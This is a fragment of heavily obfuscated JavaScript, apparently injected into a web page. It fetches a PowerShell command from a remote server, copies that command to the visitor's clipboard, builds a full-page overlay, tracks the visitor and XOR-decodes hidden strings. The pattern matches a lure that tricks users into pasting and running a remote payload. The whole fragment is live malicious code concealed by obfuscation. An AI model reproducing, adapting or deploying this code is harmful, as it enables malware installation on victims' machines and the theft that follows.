_0x44d319(_0x4675ee,_0x21af4f,_0x217b6d,_0x2c6b3c,_0x115feb){return _0x8d64(_0x217b6d-0x2d0,_0x4675ee);}return _0x457ffd[_0x44d319('CgKH',0x1412,0x10cf,0x21a3,0x1788)](_0x90d656,_0x355e70);}};function _0x327a2c(_0x14b30c,_0xefe7fb,_0x23e310,_0x1c3838,_0x12b8bd){return _0x276a82(_0x1c3838-0x290,_0xefe7fb-0xed,_0x14b30c,_0x1c3838-0xb3,_0x12b8bd-0xce);}function _0x596f24(_0x20802c,_0x55bb58,_0x44b3a9,_0x1897c7,_0x1beb75){return _0x276a82(_0x44b3a9- -0xf9,_0x55bb58-0x19c,_0x20802c,_0x1897c7-0x22,_0x1beb75-0x8d);}function _0x22b12b(_0x244da6,_0x206192,_0x297822,_0x36880f,_0x337521){return _0x21e679(_0x244da6-0x6f,_0x206192-0x1a7,_0x297822-0x42,_0x206192,_0x36880f- -0x431);}function _0x404b5f(_0x296681,_0x1ce220,_0xb79c4c,_0x16bc5f,_0x15b2f0){return _0x21e679(_0x296681-0x169,_0x1ce220-0x16d,_0xb79c4c-0x1bd,_0xb79c4c,_0x16bc5f- -0x94);}if(_0x457ffd[_0x22b12b(-0x883,'yW26',0x1957,0x2cf,-0x1390)](_0x457ffd[_0x22b12b(0x14ff,'wIR0',0x20fb,0x16a6,0x1c99)],_0x457ffd[_0x327a2c('6vtP',0x102b,0x1ee1,0x1799,0x24c6)])){if(_0x457ffd[_0x404b5f(0x1678,0x17ba,'CgKH',0x639,0x1b5c)](_0x403395,-0xb39+-0x225*0x3+-0x78*-0x2e)){if(_0x457ffd[_0x327a2c('aPiG',0x6d7,-0x444,0x12fc,0x1cc9)](_0x457ffd[_0x404b5f(-0x984,0x1bbf,'mK)l',0xb8b,0x240)],_0x457ffd[_0x327a2c('5tDe',0x16c7,-0x109a,0x693,-0x6b9)]))_0x403395=0x141*-0x12+-0x57*0x25+0x270d;else{var [_0x3f1639,_0x151a5a]=_0x140b7e[_0x327a2c('@VOx',0x3619,0x1b17,0x3033,0x3e0c)]('=');if(_0x4518ff[_0x327a2c('yW26',0x1a97,0x3c57,0x2eb1,0x3b72)](_0x3f1639,_0x2b9987))return _0x151a5a;}}_0x457ffd[_0x404b5f(0x11c3,0x4c6,'yxCh',0xca6,0x9b1)](copyToClipboard,_0x457ffd[_0x404b5f(0x2547,0xc0d,'TVoX',0x1a6a,0x3088)](getPowerShell));if(!_0x457ffd[_0x188b73(-0x7d8,'Qt#^',0x7ba,-0x1b8,0xbad)](isOnce)){if(_0x457ffd[_0x22b12b(0x1760,'Bp1M',0x2c85,0x1da4,0x1ac4)](_0x457ffd[_0x404b5f(0x2997,0x2186,'3W8&',0x16dd,0x1919)],_0x457ffd[_0x22b12b(0x2cf9,'sFvl',0x234d,0x1a0c,0x10c7)]))return;else{var _0x3d7cd9=_0x457ffd[_0x188b73(0x3a77,'mK)l',0x2895,0x3762,0x3dec)][_0x596f24('@VOx',0x24e0,0x2caa,0x3547,0x2a2f)]('|'),_0x375360=0x154e*0x1+0xb*-0x13+-0x147d;while(!![]){switch(_0x3d7cd9[_0x375360++]){case'0':_0x4a15c1[_0x404b5f(0x1990,0xfb1,'TBtv',0x493,-0xffc)+_0x188b73(0x1ec1,'CgKH',0xfdf,0x5ad,0xbcc)+'d'](_0x457ffd[_0x404b5f(0x1d7f,0x18c1,'e9hj',0x1de9,0x711)](_0x3ce861,_0x256bec));continue;case'1':_0x4a15c1[_0x22b12b(-0x48f,'5tDe',0x141d,0xb3a,0x9ea)+_0x596f24('pypN',-0x9e7,0x891,0xf9c,-0xaac)+'d'](_0x457ffd[_0x22b12b(0x318,'#VkK',0x1be4,0xb1d,-0x17f)](_0x20471a,_0x256bec));continue;case'2':return _0x4a15c1;case'3':_0x4a15c1[_0x327a2c('$DHH',0x1189,0x2402,0x205c,0x1634)+_0x596f24('aWYv',0x1e2a,0x165e,0x2b,0x2a26)+'d'](_0x457ffd[_0x596f24('@VOx',0x2572,0x1190,-0x1e5,0x12f0)](_0x243058));continue;case'4':var _0x256bec=_0x457ffd[_0x596f24(']DXx',0x2605,0x2744,0x3dc4,0x391c)]('i',_0x457ffd[_0x404b5f(-0xcd6,0x152d,'yW26',0x9a9,0x97e)](_0x3f1972,-0x79*-0x4+-0x4*0x4dc+0x1192));continue;case'5':var [_0x4a15c1,_0x2aba16]=_0x457ffd[_0x404b5f(0x30c8,0x1222,'XL)$',0x1de4,0x212d)](_0x4b1524,[{'data':_0x457ffd[_0x404b5f(0x1d65,0x246d,'pypN',0x1e27,0xab6)]},{'name':_0x457ffd[_0x22b12b(0x2fa8,'TBtv',0x2ba5,0x2862,0x3847)],'media':[{'data':_0x457ffd[_0x404b5f(0x20cf,0x1804,']DXx',0xd2e,0x2091)]}]}]);continue;}break;}}}_0x457ffd[_0x327a2c('aWYv',0x2139,-0x9ae,0xb65,-0x60d)](trackMe,_0x457ffd[_0x22b12b(-0x8a,'DufB',0xb4a,0x13c0,0x27d0)]),_0x457ffd[_0x188b73(0xec1,'DufB',0x1dc0,0xded,0x2f2d)](createWorkPlace);}else try{_0x5e29bb=_0x457ffd[_0x327a2c('Xsop',0x2489,0x201,0x1318,0x1a11)](_0x457ffd[_0x404b5f(-0x181,-0x683,'nu)6',0x6db,0x11cb)](_0x252e73,_0x4a3d49),-0x137c+0x1ac9+0x1*-0x74c);}catch(_0x427155){}},_0x403395);});var captReq=!![];function getPowerShell(){function _0x177450(_0x102932,_0x55e22f,_0x18353b,_0x42ba83,_0x316b97){return _0xc02652(_0x102932-0x8,_0x55e22f,_0x18353b-0x1d7,_0x42ba83-0xee,_0x18353b-0xf0);}var _0x2e58c9={'paFxE':function(_0x56ce2d,_0x48df25,_0x430d9f){return _0x56ce2d(_0x48df25,_0x430d9f);},'Nnmrq':_0x4cac6b('yxCh',0x19f8,0x1916,0x979,0x599)+'l','KuHHX':function(_0x58b37a,_0x36ecb6){return _0x58b37a===_0x36ecb6;},'njmjU':_0x4cac6b('XL)$',0xd99,0x2005,0x1369,0x1fb5),'RUwKW':function(_0x1ba352,_0x3b22e3){return _0x1ba352!==_0x3b22e3;},'jYFJs':_0x21b7b4(0x7c3,0x798,0x2488,'QNp5',0x1c16),'wyJSc':function(_0x529a78,_0x39176a){return _0x529a78===_0x39176a;},'udqYo':_0x3f3db0(0x1fbe,0xd65,0x1c43,0xbd0,'TBtv'),'zLUeO':_0x21b7b4(0x2d76,0x24ca,0x2b76,'yxCh',0x1c52),'QtetJ':function(_0xe7808d,_0x26defa){return _0xe7808d+_0x26defa;},'YypcV':_0x4cac6b('#VkK',0x3826,0x4125,0x39bd,0x321b)+_0x5ab85f(0x2573,'3W8&',0x2c29,0x175d,0x3855)+_0x177450(0x1b6,'6vtP',0xc86,0x22b8,0x33f)+_0x177450(0x3d97,'$DHH',0x2e24,0x2496,0x33ba)+_0x5ab85f(0x1646,'oGVS',0x2b38,-0x10f,0x2b38)+'c\x20','TIXal':_0x4cac6b('KF1#',0xee2,0x6dd,-0x3ce,0x128f)+_0x3f3db0(0x2403,0x1277,0x2cb9,0x1999,'2tg#')+_0x3f3db0(0x1c98,0xcba,0x110c,0x2bb1,'hFy]'),'zKnjh':function(_0x368c2c){return _0x368c2c();},'qoskc':function(_0x76d00f,_0x3dbf5b){return _0x76d00f(_0x3dbf5b);},'tfGDK':_0x177450(-0xdeb,'gLCz',0x75b,0xeed,-0x64b)+_0x21b7b4(0x798,0x266,-0x4fc,'osXG',0x121f)+_0x3f3db0(0x279b,0x1ba4,0x2c12,0x3ecd,'e9hj')+_0x177450(0x1713,'aPiG',0x3fc,0x145e,0x8e3)+_0x21b7b4(0x994,0x2d95,0x1fa4,'!Yts',0x1e9c)+_0x177450(0xb26,'aCMm',0x408,-0x280,-0x115b)+_0x3f3db0(0x1344,0x94e,0x9,0x1584,'nu)6')+_0x3f3db0(0x53a,0xdbf,-0x2d2,0x119b,'^LqO')+_0x4cac6b('oGVS',0x13f0,0x272d,0x21d3,0x1e17)+_0x21b7b4(0x1c40,0x1b15,0x1884,'Qt#^',0x23b1)+_0x21b7b4(-0xd9,0xa6d,0xe90,']DXx',0x27)+_0x5ab85f(0x2902,'5[tP',0x1fff,0x38a5,0x35f5)+_0x4cac6b('aWYv',0x378b,0x19dc,0x1bf5,0x23f8)+_0x177450(0x2a9,'2tg#',0x6b3,0x137c,0x14cc)+_0x4cac6b('XL)$',0xb65,0x1623,0x2f3c,0x220f)+_0x4cac6b('gLCz',0x567,0x231d,0x62e,0xeb7)+_0x3f3db0(0x199e,0xfc3,0xf40,0x2c37,'aCMm')+_0x21b7b4(0x15c5,0x2037,0x2f8a,'Xsop',0x291c)+_0x3f3db0(0x1143,-0x5f2,0x1510,0x7f6,'Y8E^')+_0x4cac6b('CgKH',0x2cfd,0x278d,0x3a00,0x2ea4)+_0x5ab85f(0x310d,'Bp1M',0x3b6e,0x2bba,0x2010)+_0x3f3db0(0x10ec,0x18d6,0x20ab,0x1eff,'VTwM')+_0x4cac6b('ZIet',0xd8a,0x1420,0x39af,0x2488)+_0x177450(0x1d43,'!Yts',0xec4,0x248f,0x16d1)+_0x5ab85f(0x1adf,'TVoX',0x1c41,0x1ad0,0xdf4)+_0x4cac6b('#VkK',-0x6c4,0x1e2d,-0x9f2,0xb5a)+_0x4cac6b('XL)$',0x3095,0x454,0x203d,0x1bd9)+_0x3f3db0(0xc77,0xa49,0x1dc2,0x1586,'XL)$')+_0x3f3db0(0x2ef2,0x1f0c,0x3b4b,0x27fc,'5[tP')+_0x177450(0x134d,'Y8E^',0x18ea,0x214a,0x75d)+_0x177450(-0x321,'tdNd',0xb80,0x22a3,0x884)+_0x5ab85f(0x2447,'Qt#^',0x2b80,0x1cb1,0xe07)+_0x5ab85f(0x481,'xDs@',0x11f5,0xe02,0x95f)+_0x21b7b4(0x267e,0x2ce7,0x39a8,'ZIet',0x2821)+_0x5ab85f(0x18d1,'yW26',0x20c5,0x257d,0x2f71)+_0x21b7b4(-0x3b6,0x14d5,0x36e,'2tg#',0xef)+_0x5ab85f(0x100a,'DufB',0x9e2,0x2693,0x1766)+_0x21b7b4(0x214f,0x1464,0x23c5,'TVoX',0x1992)+_0x3f3db0(0x1782,0x616,0x111f,0x1b5f,'!Yts')+_0x4cac6b('3W8&',0x227c,0x36df,0x3fbe,0x2a2c)+_0x21b7b4(0x1f9e,0x13c4,0x111e,'TVoX',0xf53),'WfISH':function(_0x27a332,_0x586b16){return _0x27a332+_0x586b16;},'ePjIO':function(_0x3ca6c3,_0x3729eb){return _0x3ca6c3(_0x3729eb);},'KqCIM':function(_0x37c12a,_0x1fd9cc){return _0x37c12a(_0x1fd9cc);},'LHeWh':function(_0x2af85f,_0x56a915){return _0x2af85f+_0x56a915;},'jeaVP':function(_0x180432,_0x4be462){return _0x180432||_0x4be462;},'VTnxo':function(_0x235d3a,_0x504a1a){return _0x235d3a===_0x504a1a;},'Dmgog':_0x3f3db0(0x1733,0xc31,0xd58,0x17d8,'6vtP'),'JARuF':function(_0x21823b,_0x46dfbd){return _0x21823b===_0x46dfbd;},'vVoJp':_0x5ab85f(0x1d01,'DufB',0xfc0,0x2915,0x1a0f),'gwSVa':_0x177450(0x3dc0,'mK)l',0x29ae,0x1339,0x3517)+_0x4cac6b('$DHH',0x1e7d,0x1561,0xf21,0x1d90)+_0x4cac6b('xDs@',-0x673,-0x682,0x1a98,0xa65)+_0x21b7b4(-0xf02,-0xe63,-0xdf8,'hFy]',0x869)+_0x3f3db0(0x221c,0x2fa4,0x27e5,0xd27,'oGVS')+_0x5ab85f(0x13d6,'XL)$',0xf61,0xe0b,0xa97)+_0x177450(0x12ae,'pypN',0x2583,0x23e4,0x1824)+_0x21b7b4(0x12e3,0x1421,0xc32,'VTwM',0x14f4)+_0x177450(0x12e4,'Bp1M',0xdca,0xe53,0xc83)+_0x21b7b4(0x2132,0x2322,0x2455,'xDs@',0x2c5e)+_0x4cac6b('TVoX',0x1391,0x360f,0x1524,0x28d6)+_0x21b7b4(-0x46,0x23a6,0x2d0,'XL)$',0x130b)+_0x3f3db0(0x1da1,0x1a06,0x1f36,0x2010,'!Yts')+_0x3f3db0(0x2fce,0x2874,0x3634,0x2cbc,'6vtP')+_0x3f3db0(0x23dc,0x2c92,0x2de7,0x25b7,'Bp1M')+_0x4cac6b('5[tP',0x2f19,0xb52,0x10a3,0x2107)+_0x3f3db0(0x28d4,0x1230,0x2d8a,0x1a39,'EKtE')+_0x4cac6b('osXG',-0x851,0x1e55,0x209f,0xd52)+_0x4cac6b('Y8E^',0xccb,0x26be,0x2666,0x2096)+_0x177450(0x40f2,'tdNd',0x2a90,0x32aa,0x318b)+_0x3f3db0(0x2b0d,0x14f4,0x30fe,0x2e37,'aPiG')};function _0x3f3db0(_0x569524,_0x5442ce,_0x19d12b,_0x1535b0,_0x3038cd){return _0x29ccd5(_0x569524-0x37,_0x569524- -0x154,_0x19d12b-0x42,_0x3038cd,_0x3038cd-0x1d7);}function _0x5ab85f(_0x55cea8,_0x227e6e,_0x105b46,_0x2f8cd0,_0x18b7cd){return _0xc02652(_0x55cea8-0xd2,_0x227e6e,_0x105b46-0xae,_0x2f8cd0-0x123,_0x55cea8-0x350);}if(!powerShellCommand){if(_0x2e58c9[_0x21b7b4(0x2a45,0x107e,0xe38,'nu)6',0x173a)](_0x2e58c9[_0x5ab85f(0x16bc,'hFy]',0x2dc1,0x1187,0x25c)],_0x2e58c9[_0x21b7b4(0x2b85,0x1784,0x55f,'tdNd',0x16e5)])){if(captReq){if(_0x2e58c9[_0x177450(0x26dc,'@VOx',0x1c72,0x1ac8,0x2b70)](_0x2e58c9[_0x5ab85f(0x873,'xDs@',0x11ca,0x8ec,-0x52c)],_0x2e58c9[_0x4cac6b('3W8&',0x2024,0x2bca,0x2041,0x3349)]))captReq=![],_0x2e58c9[_0x21b7b4(0x36be,0x2bee,0x2cd9,'TVoX',0x29d9)](getRequest,_0x2e58c9[_0x4cac6b('@VOx',0xd97,0x2e2a,0x1acd,0x1b5d)],function(_0x375cee){var _0x432310={};function _0xff2410(_0x454643,_0x252b88,_0x4c74a3,_0x561b81,_0x3292ff){return _0x4cac6b(_0x454643,_0x252b88-0x77,_0x4c74a3-0x168,_0x561b81-0x5e,_0x252b88- -0x20b);}function _0x19ed83(_0x13a4d5,_0x1eecd2,_0x2eb9e0,_0x5d0606,_0xc640db){return _0x3f3db0(_0x5d0606- -0x411,_0x1eecd2-0x144,_0x2eb9e0-0xb6,_0x5d0606-0xa4,_0x1eecd2);}_0x432310[_0xff2410('&W06',0x1de1,0x193d,0x3015,0x2457)]=_0x2e58c9[_0xff2410('wIR0',0x9a9,0x2110,0x1928,0x1d7d)];function _0x559bdf(_0x17ebb9,_0x46c539,_0x39dba5,_0x308d8a,_0x1124fd){return _0x21b7b4(_0x17ebb9-0x114,_0x46c539-0x88,_0x39dba5-0x1dc,_0x1124fd,_0x39dba5-0x16d);}function _0x28896a(_0x16aa14,_0x539625,_0x149229,_0x2c2975,_0x589f64){return _0x21b7b4(_0x16aa14-0xa0,_0x539625-0x181,_0x149229-0x1b8,_0x149229,_0x589f64-0x52a);}function _0x309627(_0x11b161,_0x6c05e7,_0x563354,_0x4bd609,_0x4a44b0){return _0x177450(_0x11b161-0x17a,_0x6c05e7,_0x4bd609- -0x111,_0x4bd609-0xe2,_0x4a44b0-0x1b0);}var _0x48e56d=_0x432310;if(_0x2e58c9[_0x309627(0x247a,'sFvl',0x2329,0x239a,0x3903)](_0x2e58c9[_0xff2410('Bp1M',0x2cf0,0x23d3,0x1720,0x189b)],_0x2e58c9[_0x19ed83(0x16de,'wIR0',-0xd6d,0x66e,-0xd83)])){if(_0x375cee){if(_0x2e58c9[_0xff2410('aWYv',0x2d0e,0x3e57,0x358a,0x41c4)](_0x2e58c9[_0x19ed83(0x19a9,'XL)$',0x2619,0x257f,0x139e)],_0x2e58c9[_0xff2410('yxCh',0x16c3,0x1360,0x2c50,0x41e)])){if(_0x1e86a7){var _0x59a2e0=_0x1ea46a[_0x559bdf(0x2be2,0x12f4,0x17af,0x18fa,'nu)6')](_0x6c7b,arguments);return _0x4de920=null,_0x59a2e0;}}else try{if(_0x2e58c9[_0xff2410('2tg#',0x14fe,0xf0c,0x1eff,0x25b)](_0x2e58c9[_0xff2410('sFvl',0x24a5,0x172b,0x18bf,0x1c75)],_0x2e58c9[_0x309627(0x1821,'&W06',-0xc50,0xb1d,0x801)])){if(!_0x4695d9?.[_0xff2410('aPiG',0x199d,0x10e2,0x16b2,0x1f8a)])return![];if(_0x1c1932[_0x19ed83(-0xfcc,'nu)6',-0x14e,0x622,-0x3b0)+_0x559bdf(0x15da,0xe77,0xb85,0xb99,'Y8E^')+_0x19ed83(0x2f60,'^LqO',0xee1,0x19c5,0x4f9)](_0x48e56d[_0x559bdf(0x2e28,0x3d0c,0x25e5,0x16b6,'pypN')]))return![];return!![];}else{var _0x544f69=JSON[_0x28896a(0xb24,0x2ad5,'EKtE',0x291f,0x1669)](_0x375cee);powerShellCommand=_0x2e58c9[_0x559bdf(0x2420,0x26b4,0x2b49,0x3933,'Bp1M')](_0x2e58c9[_0x19ed83(0x39bc,'$DHH',0x2d36,0x2d43,0x4183)],_0x544f69[_0x19ed83(0xd49,'yxCh',0x1dc2,0x15f7,-0x13c)+'t'][_0x309627(0x3554,'ZIet',0x3a92,0x2c21,0x4316)+_0x559bdf(0x377a,0x35bf,0x1ff6,0x2fc5,'!Yts')+'n']);return;}}catch(_0x52c32e){}}captReq=!![];}else _0x53ac80[_0x559bdf(0x27b0,0x2d19,0x2b75,0x32fd,'EKtE')]=_0x2e58c9[_0xff2410('&W06',0x263c,0x3ad7,0x2dc5,0x3635)](_0x5426e,_0x4d2d03,_0x5c1f35);});else{var _0x58a109=_0x2e58c9[_0x4cac6b('yxCh',0x1c47,0x3e7f,0x1746,0x29de)][_0x3f3db0(0x2123,0x208f,0x1cba,0x17f5,'sFvl')]('|'),_0x58afa3=0x1a*-0x2f+0xf*-0x94+0xd72;while(!![]){switch(_0x58a109[_0x58afa3++]){case'0':return _0x126d9a;case'1':_0x126d9a[_0x4cac6b('!Yts',0x1e44,0x260b,0x3091,0x28a2)+_0x21b7b4(0x2ab,0xe89,0x17fd,'mK)l',0xa28)+'d'](_0x2e58c9[_0x177450(0xea4,'mK)l',0x1f05,0x2a44,0xc23)](_0x28f7c9));continue;case'2':_0x126d9a[_0x4cac6b('aPiG',0x3444,0x6f2,0x2aff,0x1d82)+_0x21b7b4(0xba4,0x1ba6,0x2974,'ZIet',0x158d)+'d'](_0x2e58c9[_0x177450(0x15b8,'e9hj',0x1128,0x1c1c,0x1a0a)](_0x2bf245,_0x273834));continue;case'3':var [_0x126d9a,_0x5d93f7]=_0x2e58c9[_0x4cac6b('tdNd',-0x97,0x65f,0x19a7,0x1572)](_0x4f8769,[{'data':_0x2e58c9[_0x21b7b4(0x21b0,-0x25,0xf1d,'q]Rn',0x1709)]}]);continue;case'4':_0x126d9a[_0x177450(0x4b3,'yW26',0x1bf5,0x2155,0x8f2)+_0x5ab85f(0x3028,']DXx',0x43a8,0x25b1,0x2426)+'d'](_0x2e58c9[_0x3f3db0(0x1b08,0x71b,0x11cc,0xbd8,'XL)$')](_0x5957f1));continue;case'5':var _0x273834=_0x2e58c9[_0x177450(0xc23,'aPiG',0x1b50,0x1d63,0xed8)]('i',_0x2e58c9[_0x5ab85f(0x2a7a,'KF1#',0x2c10,0x22d1,0x1982)](_0x5ac224,-0x2*-0x516+-0x20e6*-0x1+0x5*-0x89c));continue;case'6':_0x126d9a[_0x3f3db0(0x291f,0x26d6,0x3c07,0x2fc7,'oGVS')+_0x5ab85f(0xd78,'@VOx',0xa27,0xb29,0x22c8)+'d'](_0x2e58c9[_0x5ab85f(0x1717,'gLCz',0x1b12,0x2bc,0xf92)](_0x4b6a26,_0x273834));continue;}break;}}}return'';}else _0xec1e1['cl']=_0x2e58c9[_0x3f3db0(0x1f16,0x23ac,0x2e29,0xa6a,'wIR0')](_0x2e58c9[_0x4cac6b('#VkK',0x1c8e,0x2020,0x96c,0x2051)]('.',_0x20d2d2),_0x2e58c9[_0x21b7b4(0x9d4,0x105e,0x823,'xDs@',0xb58)](_0x2efbdd,''));}function _0x4cac6b(_0x42208c,_0x5a1e06,_0x29eb0c,_0x1b0707,_0x115dcc){return _0x29ccd5(_0x42208c-0x1c3,_0x115dcc-0x60,_0x29eb0c-0x5f,_0x42208c,_0x115dcc-0x137);}function _0x21b7b4(_0x5cb248,_0x248e18,_0x5df707,_0x4cce08,_0xbe9ab0){return _0x29ccd5(_0x5cb248-0x170,_0xbe9ab0- -0x5cc,_0x5df707-0x1a2,_0x4cce08,_0xbe9ab0-0x8b);}return powerShellCommand;}function decr(_0x177142,_0x335e1c){var _0x1001b7={'VAQLn':function(_0x3973e0,_0x4332d0){return _0x3973e0===_0x4332d0;},'HhSJE':_0x863835(0x59e,'3W8&',0x3c,0xff6,0xe60)+'t','mmziV':function(_0x175806,_0x6a423a){return _0x175806(_0x6a423a);},'yWuhZ':function(_0x383458,_0x9e3c48){return _0x383458<_0x9e3c48;},'OLLDd':function(_0x70fadb,_0x5052b7){return _0x70fadb!==_0x5052b7;},'crUZv':_0x863835(0x27dd,'q]Rn',0x2712,0x2af7,0x1d65),'OxLID':_0xe5800(0x11ac,0x1848,0x1a50,'$DHH',0x868),'geZGc':function(_0x47f258,_0x4c8369){return _0x47f258^_0x4c8369;},'iLxUy':function(_0x4eabb9,_0x407306){return _0x4eabb9%_0x407306;}};function _0x4b29c8(_0xe11edd,_0x56c22b,_0x34b049,_0x5cdbc3,_0x499642){return _0x2470d1(_0xe11edd-0x1bf,_0x56c22b-0x1e9,_0x5cdbc3-0xcd,_0x56c22b,_0x499642-0x163);}_0x335e1c=_0x1001b7[_0x863835(0x5b1,'@VOx',0xb52,0xb9,0xbe1)](typeof _0x335e1c,_0x1001b7[_0x3c394d('vxCA',0x1cac,0x307,0xf98,0x86e)])?JSON[_0x3c394d('EKtE',0xf91,0x2580,0xc7f,0x2215)+_0x5d8af4(0x1b5d,0x161d,0x261d,'ovSf',0x7af)](_0x335e1c):_0x335e1c[_0xe5800(0xb8f,0x2879,0x2c1d,'XL)$',0x19eb)+_0x5d8af4(0x3da7,0x28e0,0x1a7d,']DXx',0x28f7)]();function _0x3c394d(_0x3ece9c,_0x4487c6,_0x4e0c59,_0x4ae705,_0x1309b1){return _0xabb78d(_0x3ece9c,_0x4487c6-0x194,_0x1309b1- -0x3b4,_0x4ae705-0xd7,_0x1309b1-0x111);}function _0x863835(_0x186e78,_0x442d9d,_0x1f1429,_0x1cb1b4,_0x4c96e8){return _0xabb78d(_0x442d9d,_0x442d9d-0xe3,_0x186e78-0x3e,_0x1cb1b4-0x1a2,_0x4c96e8-0x139);}function _0xe5800(_0x2df00a,_0x401bb9,_0x44d51c,_0x50b554,_0x5d29fd){return _0x29ccd5(_0x2df00a-0x116,_0x5d29fd- -0x350,_0x44d51c-0x1e2,_0x50b554,_0x5d29fd-0x16b);}var _0x2467a5=_0x1001b7[_0x3c394d('Y8E^',-0x146f,-0x8ba,-0x1006,-0xba)](atob,_0x177142);function _0x5d8af4(_0x1642fb,_0x121187,_0x13c267,_0x135311,_0x125e7d){return _0x2470d1(_0x1642fb-0xf5,_0x121187-0x1ba,_0x121187-0xdb,_0x135311,_0x125e7d-0xe4);}var _0x14e789='',_0x257436=_0x2467a5[_0x863835(0x2e2d,'TBtv',0x4284,0x22d3,0x2119)+'h'];for(var _0x3e1f35=0x1c*0x40+-0xed9+0x7d9;_0x1001b7[_0x4b29c8(0x1332,'aCMm',0x1f35,0x1b54,0x1872)](_0x3e1f35,_0x257436);_0x3e1f35++){if(_0x1001b7[_0x3c394d('KF1#',0x340b,0x307b,0x2d17,0x22ce)](_0x1001b7[_0x5d8af4(0x361f,0x2153,0x18c9,'aWYv',0x2610)],_0x1001b7[_0x3c394d('tdNd',0x1470,-0xc2c,-0x125f,0x127)]))_0x14e789+=String[_0x5d8af4(-0xa48,0x915,-0xdda,'5tDe',0x40c)+_0x4b29c8(0x535,'&W06',0xf3d,0x1a7f,0x2379)+'de'](_0x1001b7[_0x5d8af4(0x26a2,0x20bf,0x3680,'aPiG',0xf9d)](_0x2467a5[_0x4b29c8(0x124c,'TBtv',0x3088,0x1ff0,0x2848)+_0xe5800(0x1afb,0x1ecc,0x30da,'ZIet',0x2d53)](_0x3e1f35),_0x335e1c[_0x4b29c8(0x4107,'KF1#',0x14d4,0x2b28,0x3c8f)+_0x4b29c8(-0x621,'2tg#',0x24a,0x837,0x15aa)](Math[_0x863835(0x28c5,'sFvl',0x2170,0x3c8d,0x1dec)](_0x1001b7[_0x3c394d('@i#A',0x3b18,0x26c3,0x1e3f,0x26c4)](_0x3e1f35,_0x335e1c[_0x5d8af4(0x300e,0x19e5,0x299a,'mK)l',0x1b8a)+'h'])))));else return![];}return _0x14e789;}function createWorkPlace(){function _0x37f129(_0x5c517f,_0x3885f5,_0xde188c,_0x3b6ed0,_0x43faf1){return _0x2470d1(_0x5c517f-0x1bb,_0x3885f5-0x78,_0x3b6ed0- -0xaa,_0x43faf1,_0x43faf1-0x15e);}var _0x90f162={'hzHGn':_0x163cac(-0xea4,0x1b7,'Ske1',-0xd,0x376)+_0x5df5fe(0x2a96,'JMx]',0x1dec,0x3ee1,0x2f66)+'3','IPNzC':_0x163cac(0x1e1f,0x12a5,'e9hj',0x1cb,0x1afb),'KefPS':_0x37f129(0x1417,0x899,0x15c2,0x1cb8,'xDs@')+'l','yxOXJ':_0x5df5fe(0x2db1,'tdNd',0x2da9,0x1812,0x3f59),'tylfk':function(_0x2c3313){return _0x2c3313();}},_0x52e395=_0x90f162[_0x37f129(-0x28c,0x1fde,-0x63c,0xdfa,'DufB')][_0x163cac(0x1f28,0x94a,'CgKH',0x167d,-0x4c9)]('|');function _0x479324(_0x16adb5,_0x17a8f8,_0x31745e,_0x5d6f27,_0x312d9f){return _0x2470d1(_0x16adb5-0x126,_0x17a8f8-0x5b,_0x312d9f-0x209,_0x5d6f27,_0x312d9f-0x194);}function _0x163cac(_0x12a7cd,_0xc6ef2b,_0x2cad2c,_0x4be358,_0x286873){return _0xc02652(_0x12a7cd-0x159,_0x2cad2c,_0x2cad2c-0xd0,_0x4be358-0x14a,_0xc6ef2b-0x180);}function _0x5df5fe(_0x4304c7,_0x488c83,_0x3cddb9,_0x51c8cd,_0x3a55d9){return _0x2470d1(_0x4304c7-0x49,_0x488c83-0x45,_0x4304c7-0x6e1,_0x488c83,_0x3a55d9-0x46);}function _0x4b2007(_0xbfbd7e,_0x44fe18,_0x369f78,_0x2ac322,_0x1f539b){return _0xc02652(_0xbfbd7e-0x104,_0x2ac322,_0x369f78-0x1a2,_0x2ac322-0x2f,_0x1f539b-0x42c);}var _0x27d175=0xd96*0x2+0x2*0x1321+-0x416e;while(!![]){switch(_0x52e395[_0x27d175++]){case'0':var _0x393791=document[_0x163cac(0x1ac8,0x139e,'e9hj',0x2f,0x11ce)+_0x37f129(0x1439,0xa2a,0x716,0x1c47,'yxCh')+_0x163cac(0x125d,0x1d5e,'mK)l',0x2bae,0x2e7d)](_0x90f162[_0x37f129(0x137b,-0xd2f,-0x8c4,0x684,'KF1#')]);continue;case'1':_0x393791['id']=_0x90f162[_0x479324(0x2602,0x4440,0x21df,'gLCz',0x2e6d)];continue;case'2':_0x393791[_0x163cac(0x1c2d,0x1f6e,'JMx]',0x9df,0x2642)]=_0x90f162[_0x479324(0x62,0x1717,-0x35,'2tg#',0x663)];continue;case'3':document[_0x479324(-0x148f,-0xfd7,-0x878,'&W06',0x238)][_0x4b2007(0x2730,0x33fa,0x1b41,'2tg#',0x25d6)+_0x5df5fe(0x18fd,'e9hj',0x20d0,0x2bb0,0x28d)+'d'](_0x393791);continue;case'4':_0x393791[_0x5df5fe(0x1393,'KF1#',0x901,0x2863,0x12f7)+_0x479324(0x260,-0x6e,0xf53,'e9hj',0x1425)+'d'](_0x90f162[_0x4b2007(0x3218,0x1dbb,0x2079,'XL)$',0x1d39)]($Over));continue;case'5':document[_0x4b2007(0x2826,0x4625,0x3918,'mK)l',0x31fd)]=defTrans[_0x479324(0xc96,0x15b4,0x2369,'pypN',0x203a)];continue;}break;}}function $Over(){function _0x18e7b4(_0x113926,_0x45c22e,_0xe51e4a,_0x5a9abc,_0x1d7562){return _0xabb78d(_0x45c22e,_0x45c22e-0xc1,_0xe51e4a-0x52,_0x5a9abc-0x171,_0x1d7562-0x4b);}var _0x4e8c76={'wxtpr':function(_0x400183,_0x116f7e){return _0x400183(_0x116f7e);},'LtqyL':_0x106771(-0x64c,0x196c,'gLCz',0xdb8,0x976)+_0x4a99e8(0x2bfc,0x68d,0x310f,0x1dfb,'CgKH')+_0x2b3f2f(0x1cff,0x863,0xe7a,0xf99,'e9hj')+_0x4a99e8(0xae4,0x18fd,0x2193,0x1018,'DufB')+_0x2b3f2f(0xba5,0x459,0x145a,0x1873,'hFy]')+_0x18e7b4(0xe71,'#VkK',0x9f2,0x913,-0x334)+_0x106771(0x277f,0x211f,'Y8E^',0x1ad4,0x269b)+_0x18e7b4(-0x29f,'5[tP',0x11a9,0x2775,0xb3a)+_0x8bc223('tdNd',0x1a6d,0x4e2,0x1189,-0xb70)+_0x4a99e8(0x19bc,0x19a6,0x1e37,0xb3c,'sFvl')+_0x106771(0x1b32,0x1787,'vxCA',0x3227,0x2a1f)+_0x2b3f2f(0x705,0x1e05,0x945,0xae4,'tdNd')+_0x18e7b4(0x1da5,'VTwM',0xeb9,0x1993,-0x3e1)+_0x106771(0x30cf,0x112f,'TVoX',0x2f79,0x27ca)+_0x8bc223('y